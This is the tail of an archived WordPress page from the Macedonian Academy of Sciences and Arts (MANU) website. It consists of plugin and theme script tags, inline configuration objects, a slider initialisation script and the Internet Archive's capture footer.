<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-dir/assets/libs/fancybox/fancybox.umd.js?ver=6.4.3" id="ova_dir_fancybox_script-js"></script>
<script type="text/javascript" id="ova_dir_frontend_scripts-js-extra">
/* <![CDATA[ */
var ova_dir_ajax_object = {"ajax_url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-dir/assets/js/frontend/scripts.js?ver=6.4.3" id="ova_dir_frontend_scripts-js"></script>
<script type="text/javascript" id="ovadoc_script-js-extra">
/* <![CDATA[ */
var ova_doc_ajax_object = {"ajax_url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-doc/assets/js/ova-doc.js?ver=6.4.3" id="ovadoc_script-js"></script>
<script type="text/javascript" id="event-frontend-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-events/assets/js/frontend/event.js?ver=6.4.3" id="event-frontend-js-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-events/assets/libs/popper.min.js?ver=6.4.3" id="popper-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-events/assets/libs/tooltip.min.js?ver=6.4.3" id="tooltip-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-exhibition/assets/js/frontend/ovaex-script.js?ver=6.4.3" id="ovaex-script-js"></script>
<script type="text/javascript" id="ova_sev_script-js-extra">
/* <![CDATA[ */
var ova_sev_ajax_object = {"ajax_url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-sev/assets/js/ova-sev.js?ver=6.4.3" id="ova_sev_script-js"></script>
<script type="text/javascript" id="ovateam_script-js-extra">
/* <![CDATA[ */
var ova_team_ajax_object = {"ajax_url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-team/assets/js/ova_team.js?ver=6.4.3" id="ovateam_script-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.6.2" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/carousel/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/appear/appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gimont-script-js-extra">
/* <![CDATA[ */
var ScrollUpText = {"value":"Go to top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/themes/gimont/assets/js/script.js" id="gimont-script-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-megamenu/assets/js/script.js" id="ova_megamenu_script-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/themes/gimont/assets/js/elementor/menu-canvas.js?ver=6.4.3" id="gimont-elementor-menu-canvas-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/themes/gimont/assets/js/elementor/icon-box-slide.js?ver=6.4.3" id="gimont-elementor-icon-box-slide-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php","nonce":"c1b1db8de5","urls":{"assets":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17131,"title":"%D0%9C%D0%90%D0%9D%D0%A3%20-%20%D0%9C%D0%90%D0%9A%D0%95%D0%94%D0%9E%D0%9D%D0%A1%D0%9A%D0%90%20%D0%90%D0%9A%D0%90%D0%94%D0%95%D0%9C%D0%98%D0%88%D0%90%20%D0%9D%D0%90%20%D0%9D%D0%90%D0%A3%D0%9A%D0%98%D0%A2%D0%95%20%D0%98%20%D0%A3%D0%9C%D0%95%D0%A2%D0%9D%D0%9E%D0%A1%D0%A2%D0%98%D0%A2%D0%95","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.2" id="pro-elements-handlers-js"></script>
<script id="rs-initialisation-scripts">
        var tpj = jQuery;

        var revapi1;

        if(window.RS_MODULES === undefined) window.RS_MODULES = {};
        if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
        RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
            window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
            if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
            window.revapi1 = jQuery(window.revapi1);
            if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
            revapi1.revolutionInit({
                    revapi:"revapi1",
                    DPR:"dpr",
                    sliderLayout:"fullwidth",
                    duration:"7500ms",
                    visibilityLevels:"1240,1024,778,480",
                    gridwidth:"1230,1024,778,480",
                    gridheight:"700,700,600,520",
                    lazyType:"smart",
                    spinner:"spinner8",
                    perspective:600,
                    perspectiveType:"global",
                    spinnerclr:"#d82221",
                    editorheight:"700,700,600,520",
                    responsiveLevels:"1240,1024,778,480",
                    overlay: {
                        type: 2,
                        colora: "rgba(5,26,83,0.5)",
                        colorb: "rgba(5,26,83,0.4)",

                    },
                    progressBar:{disableProgressBar:true},
                    navigation: {
                        wheelCallDelay:1000,
                        onHoverStop:false,
                        touch: {
                            touchenabled:true,
                            touchOnDesktop:true
                        },
                        arrows: {
                            enable:true,
                            style:"gimont",
                            hide_onmobile:true,
                            hide_under:"768px",
                            animDelay:"2000ms",
                            left: {
                                anim:"top",
                                container:"layergrid",
                                h_align:"right",
                                h_offset:0,
                                v_offset:-30
                            },
                            right: {
                                anim:"bottom",
                                container:"layergrid",
                                h_offset:0,
                                v_offset:30
                            }
                        },
                        bullets: {
                            enable:true,
                            tmp:"<span class=\"tp-bullet-inner\"></span>",
                            style:"uranus",
                            hide_over:"778px",
                            anim:"bottom",
                            animSpeed:"500ms",
                            animDelay:"2000ms",
                            h_align:"left",
                            h_offset:25,
                            v_offset:25,
                            container:"layergrid"
                        }
                    },
                    viewPort: {
                        global:true,
                        globalDist:"-200px",
                        enable:false
                    },
                    fallbacks: {
                        allowHTML5AutoPlayOnAndroid:true
                    },
            });
                            revapi1.bind("revolution.slide.onafterswap",function (e,data) {
  jQuery('rs-sbg img').attr('alt', 'Slide');
});

            
        }} // End of RevInitScript

        if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
    </script>
    </body><!-- /body -->
</html><!--
     FILE ARCHIVED ON 09:45:00 Sep 28, 2025 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 09:00:57 Dec 04, 2025.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->
<!--
playback timings (ms):
  captures_list: 1.008
  exclusion.robots: 0.053
  exclusion.robots.policy: 0.036
  esindex: 0.012
  cdx.remote: 18.614
  LoadShardBlock: 299.34 (6)
  PetaboxLoader3.datanode: 253.018 (7)
  PetaboxLoader3.resolve: 74.576 (2)
  load_resource: 119.786
  nav: 0.163 (6)
-->